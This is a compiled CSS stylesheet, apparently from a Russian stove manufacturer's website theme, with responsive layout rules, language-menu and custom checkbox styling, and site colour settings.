/* line 1724, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link::before {
  display: none; }
/* line 1727, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item {
  width: 100%; }
/* line 1730, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content .primary-block {
  float: none;
  width: auto;
  margin: 0 0 50px;
  padding: 0;
  border: none; }
/* line 1737, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products .prod-wrap .prod-column {
  width: 50%; }
/* line 1740, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .copyright {
  margin-bottom: 20px; }
/* line 1743, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info, .news-item .catalog-item-info, .catalog-item .col-sm-9, .news-item .col-sm-9 {
  padding-left: 15px; }
/* line 1749, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.news-page-image {
  float: none;
  margin: 0 0 20px; }
/* line 1753, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.other-news .other-news-image {
  display: none; }
/* line 1756, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image {
  width: 100%; }
/* line 1759, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-image {
  display: none; }
/* line 1762, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper {
  float: none;
  width: 100%; } }

@media screen and (min-width: 220px) and (max-width: 480px) {
/* line 1768, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link {
  width: 100% !important; }
/* line 1771, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image a, .logo-image .logo-slogan {
  margin: 0;
  max-width: 90%; } }

@media screen and (min-width: 220px) and (max-width: 767px) {
/* line 1778, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu {
  padding: 15px; }
/* line 1782, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.adaptive-menu-block > ul {
  display: flex;
  flex-direction: column; } }
/*//адаптив*/
/* */
.header__top.header__languages {
  padding: 0;
  border: 0;
}

.languages .dropdown-toggle img {
  width: 24px;
}

.languages ul a {
  text-decoration: unset;
  display: inline;
}
.languages ul img {
  display: block;
  width: 24px;
  margin-right: 10px;
}

.languages .dropdown-menu {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  min-width: 54px;
}

.languages .dropdown-menu img,
.languages .dropdown-menu a {
  padding: 0;
  margin: 0;
  outline: 0;
}

.languages .dropdown-menu li {
  padding: 5px 15px;
}

.languages .btn {
  padding: 0 6px;
}/* */
.confirm-order-form input[type="checkbox"],
.itexmodal-padding-content input[type="checkbox"],
.mess input[type="checkbox"] {
    float: left;
    margin: 0 5px 0 0;
}

.confirm-order-form input[type="checkbox"]:not(checked),
.itexmodal-padding-content input[type="checkbox"]:not(checked),
.mess input[type="checkbox"]:not(checked) {
    visibility: hidden;
    display: none;
}

.confirm-order-form input[type="checkbox"]:not(checked) + label,
.itexmodal-padding-content input[type="checkbox"]:not(checked) + label,
.mess input[type="checkbox"]:not(checked) + label {
    cursor: pointer;
    display: block;
    position: relative;
    margin-left: 0;
    padding-left: 25px;
}

.confirm-order-form input[type="checkbox"]:not(checked) + label:after,
.itexmodal-padding-content input[type="checkbox"]:not(checked) + label:after,
.mess input[type="checkbox"]:not(checked) + label:after {
    content: "\00A0";
    cursor: pointer;
    width: 19px;
    height: 19px;
    display: block;
    background: url(3aee0e2d/css/../images/bg-check.png) no-repeat 0 0;
    position: absolute;
    top: 1px;
    left: 0;
}

.confirm-order-form input[type="checkbox"]:checked + label:after,
.itexmodal-padding-content input[type="checkbox"]:checked + label:after,
.mess input[type="checkbox"]:checked + label:after {
    background: url(3aee0e2d/css/../images/bg-check.png) no-repeat 0 -82px;
}

.personal-info-links a {
    display: block;
}

.personal-info-links, .personal-info-links a {
    color: #525252;
}

.mess .pcheck label a {
    color: #000080;
}
/* */
body {
	color: #000000;
	background-color: #f3f3f3;
}
a {
	color: #402de1;
}
a:hover {
	color: #373137;
}
header {
	background-color: #ffffff;
}
.header-right-side .app-modal-link.btn, .header-right-side .app-modal-link.callback-link:before {
	background-color: #000000;
	border-color: #ffffff;
}
.site-menu {
	background-color: #4e4e4e;
}
.site-menu nav ul > li.active a:before, .site-menu nav ul li a:hover:before {
	background-color: #ffffff;
}
ul.list-menu > li.active > a {
	background-color: #645164;
	color: #ffffff;
}
ul.list-menu > li.active > ul > li > a {
	color: #000000;
}
.slider-wrapper .slider-nav-wrap .slick-prev:hover:before, .slider-wrapper .slider-nav-wrap .slick-next:hover:before {
	color: #645164;
}
.slider-wrapper .slider-nav-wrap .slide:hover:before, .slider-wrapper .slider-nav-wrap .slick-center:before {
	border-color: #645164;
}
.home-title {
	color: #000000;
}
.all-news a, .reviews-all a {
	color: #f4f4f4;
	background-color: #f4f4f4;
}
.home-service-row {
	background-color: rgba(0, 0, 0, 0);
}
.home-service-row .home-service-name a {
	color: #645164;
}
.home-service-row .home-service-content > a {
	color: #0a00ad;
}
.home-service-row .all-news a {
	background-color: #000000;
}
.home-news .home-news-item {
	background-color: #4e4e4e;
}
.home-news .home-news-date {
	background-color: #06162d;
	color: #ffffff;
}
.home-news .home-news-item .home-news-name a {
	color: #ffffff;
}
.home-news .all-news a {
	background-color: #000000;
}
.home-gallery {
	background-color: #4e4e4e;
}
.home-gallery .all-news a {
	background-color: #000000;
}
a.to-back-link.to-back-news:hover {
	color: #373737;
}
.catalog-item .catalog-item-name a {
	color: #645164;
}
.catalog-item .catalog-item-info > a, .news-item .catalog-item-info > a, .catalog-item .col-sm-9 > a, .news-item .col-sm-9 > a {
	color: #516464;
}
.mess button {
	background-color: #000000;
	color: #ffffff;
}
footer #up {
	background-color: #000000;
}
footer #up:hover {
	background-color: #ffffff;
}
footer {
	color: #ffffff;
	background-color: #4e4e4e;
}
footer a, footer .btn {
	color: #ffffff;
}
/* */